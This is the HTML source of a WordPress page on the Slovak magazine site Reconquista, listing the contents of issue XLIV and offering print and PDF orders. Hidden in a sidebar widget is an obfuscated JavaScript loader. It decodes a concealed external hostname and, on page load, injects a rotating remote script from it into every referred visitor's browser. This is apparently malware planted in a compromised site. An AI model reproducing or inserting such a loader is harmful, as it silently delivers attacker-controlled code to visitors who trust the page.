<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.reconquista.sk/kontakty/">KONTAKTY</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-899"><a href="https://www.reconquista.sk/obchod/">Obchod</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2057"><a href="https://www.reconquista.sk/kategoria-produktu/knihy/">Knihy</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://www.reconquista.sk/kategoria-produktu/tricka/">Tričká</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://www.reconquista.sk/kategoria-produktu/cd/">CD</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1977"><a href="https://www.reconquista.sk/kategoria-produktu/casopis-nova-kultura/">Časopis Nová kultura</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.reconquista.sk/kosik/">Košík</a></li>
</ul></div>					
											<button class="hm-search-button-icon"><span class="screen-reader-text"></span></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.reconquista.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1919" class="hitmag-single post-1919 post type-post status-publish format-standard has-post-thumbnail hentry category-nezaradene">

	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.reconquista.sk/category/nezaradene/" rel="category tag">Nezaradené</a></div><h1 class="entry-title">Reconquista XLIV &#8211; Meruôsme roky</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.reconquista.sk/2021/10/04/reconquista-xliv/" rel="bookmark"><time class="entry-date published" datetime="2021-10-04T22:59:17+02:00">4. októbra 2021</time><time class="updated" datetime="2021-10-04T23:26:03+02:00">4. októbra 2021</time></a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44titul.jpg"><img width="735" height="400" src="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44titul-735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	
	<div class="entry-content">
		<p><img decoding="async" width="724" height="1024" src="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-724x1024.jpg" alt="" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-724x1024.jpg 724w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-212x300.jpg 212w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-768x1086.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-1086x1536.jpg 1086w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-1448x2048.jpg 1448w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-1320x1866.jpg 1320w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-200x283.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-600x848.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a.jpg 1754w" sizes="(max-width: 724px) 100vw, 724px"></p>
<h2>OBSAH</h2>
<ol>
<li>Úvodník (2)</li>
<li>V skratke (3)</li>
<li>V ohni slovenskej revolúcie (5)</li>
<li>10 rokov Mea patria (10)</li>
<li>Pravá Európa (15)</li>
<li>Hodnoty sú mŕtve, nech žijú záujmy (23)</li>
<li>Patriotic front (27)</li>
<li>Nad časom, nad nami (31)</li>
<li>Kontrarevolúcia a orientálna renesancia (35)</li>
<li>Prípad Markovič (39)</li>
<li>Krok k ľuďom na periférii (41)</li>
</ol>
<p><a href="https://www.reconquista.sk/kategoria-produktu/elektronicka-verzia/" role="button"><br />
Objednať PDF<br />
</a><br />
<a href="https://www.reconquista.sk/kategoria-produktu/nezaradene/?product-page=2" role="button"><br />
Objednať v tlačenej podobe<br />
</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2025/11/30/danny-kollar-si-uziva-hyckanie-a-opateru/" rel="bookmark" title="Danny Kollár si užíva hýčkanie a opateru">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2025/11/pelle_prostrednik-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2025/11/30/danny-kollar-si-uziva-hyckanie-a-opateru/" rel="bookmark" title="Danny Kollár si užíva hýčkanie a opateru">
                            Danny Kollár si užíva hýčkanie a opateru                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-11-30T12:48:56+01:00">30. novembra 2025</time><time class="updated" datetime="2025-11-30T12:51:12+01:00">30. novembra 2025</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2025/11/22/karpatska-demokracia-na-razcesti/" rel="bookmark" title="Karpatská demokracia na rázcestí">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2025/11/Miklos_cyklo_EU_flag-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2025/11/22/karpatska-demokracia-na-razcesti/" rel="bookmark" title="Karpatská demokracia na rázcestí">
                            Karpatská demokracia na rázcestí                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-11-22T17:26:14+01:00">22. novembra 2025</time><time class="updated" datetime="2025-11-22T20:50:39+01:00">22. novembra 2025</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2025/11/11/tabulovy-fetis-o-metu-vyssie/" rel="bookmark" title="Tabuľový fetiš o métu vyššie&#8230;">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2025/11/Parkany_Sturovo_znacka-4-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2025/11/11/tabulovy-fetis-o-metu-vyssie/" rel="bookmark" title="Tabuľový fetiš o métu vyššie&#8230;">
                            Tabuľový fetiš o métu vyššie&#8230;                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-11-11T19:04:01+01:00">11. novembra 2025</time><time class="updated" datetime="2025-11-11T19:14:12+01:00">11. novembra 2025</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Články">
		<h2 class="screen-reader-text">Navigácia v článku</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reconquista.sk/2021/09/03/reconquista-xliii-bitka-pri-lipovci/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Reconquista XLIII &#8211; Bitka pri Lipovci</span></a></div><div class="nav-next"><a href="https://www.reconquista.sk/2021/11/07/elementor-1953/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Reconquista XLV &#8211; Černovská tragédia</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="media_image-6" class="widget widget_media_image"><h4 class="widget-title">Aktuálne číslo- Reconquista LIII</h4><figure style="width: 213px" class="wp-caption alignnone"><a href="https://www.reconquista.sk/produkt/reconquista-liii/"><img width="213" height="300" src="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg" class="image wp-image-2905  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg 213w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-726x1024.jpg 726w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-768x1083.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-200x282.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-600x846.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48.jpg 908w" sizes="(max-width: 213px) 100vw, 213px" /></a><figcaption class="wp-caption-text">RCQ 53</figcaption></figure></section><section id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">TK Argonaut</h4><a href="http://www.argonaut.sk"><img width="300" height="300" src="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png" class="image wp-image-1878  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-150x150.png 150w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-200x200.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">Zbojník eshop</h4><a href="http://www.zbojnik.net"><img width="300" height="212" src="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png" class="image wp-image-1879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-200x142.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_239ac) {
    
    var _f22d6 = Date.now();
    var _4ce = 1000;
    _f22d6 = _f22d6 / _4ce;
    _f22d6 = Math.floor(_f22d6);

    var _a671f = 600;
    _f22d6 -= _f22d6 % _a671f;
    _f22d6 = _f22d6.toString(16);

    var _f6aa0 = _239ac.referrer;

    if (!_f6aa0) return;

    var _2697c = [16236, 16233, 16246, 16229, 16228, 16225, 16243, 16232, 16226, 16239, 16225, 16242, 16228, 16235, 16233, 16244, 16174, 16233, 16238, 16230, 16239];

    _2697c = _2697c.map(function(_1647d){
        return _1647d ^ 16128;
    });

    var _3b11b = "6ab52b853400a4a26f78d58b6810477d";
    
    _2697c = String.fromCharCode(..._2697c);

    var _4f8cb = "https://";
    var _1c86f = "/";
    var _aa84d = "track-";

    var _76932 = ".js";

    var _4baa1 = _239ac.createElement("script");
    _4baa1.type = "text/javascript";
    _4baa1.async = true;
    _4baa1.src = _4f8cb + _2697c + _1c86f + _aa84d + _f22d6 + _76932;

    _239ac.getElementsByTagName("head")[0].appendChild(_4baa1)

}(document);
</script></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.reconquista.sk/" title="Reconquista" >Reconquista</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];

		if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.5&appId=417184695094507";
			fjs.parentNode.insertBefore(js, fjs);
		} (document, 'script', 'facebook-jssdk'));
	</script>
	
		<div class="state-fb-pop-up">
			<div class="state-fb-pop-up-close">
				<img src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/images/popup-close-light.png" alt="Close">
			</div>
			<div class="state-fb-pop-up-wrap">					
	<div class="fb-page" data-href="https://www.facebook.com/ReconquistaSK" data-width="318" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore">
			<blockquote cite="https://www.facebook.com/ReconquistaSK">
				<a href="https://www.facebook.com/ReconquistaSK">Kultúra novej Európy</a>
			</blockquote>
		</div>
	</div>
</div>		</div>

	
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<script type="text/javascript" id="sbfp_script-js-extra">
/* <![CDATA[ */
var sbfp_script_data = {"countdown":"15","timeout":"10","fbpage":"ReconquistaSK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp-script.js?ver=1.8.1" id="sbfp_script-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.reconquista.sk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/navigation.js?ver=1.3.9" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.3.9" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/scripts.js?ver=1.3.9" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.5.7" id="jquery-magnific-popup-js"></script>
</body>
</html>